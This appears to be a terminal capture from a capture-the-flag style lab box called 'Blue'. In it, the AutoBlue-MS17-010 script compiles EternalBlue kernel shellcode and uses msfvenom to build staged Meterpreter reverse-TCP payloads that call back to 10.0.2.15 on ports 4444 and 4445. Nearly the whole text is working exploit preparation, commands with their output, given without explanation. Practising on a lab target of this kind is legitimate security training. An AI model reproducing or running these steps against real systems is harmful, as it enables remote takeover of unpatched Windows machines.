 ┌──(kali㉿kali)-[~/…/Machines/Blue/AutoBlue-MS17-010/shellcode]
└─$ ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler

Let's compile them windoos shellcodezzz

Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
10.0.2.15
LPORT you want x64 to listen on:
4444
LPORT you want x86 to listen on:
4445
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
0
Type 0 to generate a staged payload or 1 to generate a stageless payload
0
Generating x64 meterpreter shell (staged)...

msfvenom -p windows/x64/meterpreter/reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.0.2.15 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Saved as: sc_x64_msf.bin

Generating x86 meterpreter shell (staged)...

msfvenom -p windows/meterpreter/reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=10.0.2.15 LPORT=4445
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 375 bytes
Saved as: sc_x86_msf.bin

MERGING SHELLCODE WOOOO!!!
DONE